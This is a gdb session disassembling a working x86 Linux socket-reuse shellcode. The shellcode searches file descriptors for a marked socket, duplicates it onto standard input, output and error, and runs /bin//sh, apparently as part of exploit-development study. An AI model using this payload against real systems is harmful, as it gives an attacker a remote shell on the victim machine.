 (gdb) stepi
0x56557020 in code ()
(gdb) disass
Dump of assembler code for function code:
=> 0x56557020 <+0>:     xor    ebx,ebx
   0x56557022 <+2>:     push   ebx
   0x56557023 <+3>:     mov    esi,esp
   0x56557025 <+5>:     push   0x40
   0x56557027 <+7>:     mov    bh,0xa
   0x56557029 <+9>:     push   ebx
   0x5655702a <+10>:    push   esi
   0x5655702b <+11>:    push   ebx
   0x5655702c <+12>:    mov    ecx,esp
   0x5655702e <+14>:    xchg   bl,bh
   0x56557030 <+16>:    inc    WORD PTR [ecx]
   0x56557033 <+19>:    push   0x66
   0x56557035 <+21>:    pop    eax
   0x56557036 <+22>:    int    0x80
   0x56557038 <+24>:    cmp    DWORD PTR [esi],0x41414141
   0x5655703e <+30>:    jne    0x56557030 <code+16>
   0x56557040 <+32>:    pop    edi
   0x56557041 <+33>:    mov    ebx,edi
   0x56557043 <+35>:    push   0x2
   0x56557045 <+37>:    pop    ecx
   0x56557046 <+38>:    push   0x3f
   0x56557048 <+40>:    pop    eax
   0x56557049 <+41>:    int    0x80
   0x5655704b <+43>:    dec    ecx
   0x5655704c <+44>:    jns    0x56557046 <code+38>
   0x5655704e <+46>:    push   0xb
   0x56557050 <+48>:    pop    eax
   0x56557051 <+49>:    cdq
   0x56557052 <+50>:    push   edx
   0x56557053 <+51>:    push   0x68732f2f
   0x56557058 <+56>:    push   0x6e69622f
   0x5655705d <+61>:    mov    ebx,esp
   0x5655705f <+63>:    push   edx
   0x56557060 <+64>:    push   ebx
   0x56557061 <+65>:    mov    ecx,esp
   0x56557063 <+67>:    int    0x80
   0x56557065 <+69>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb)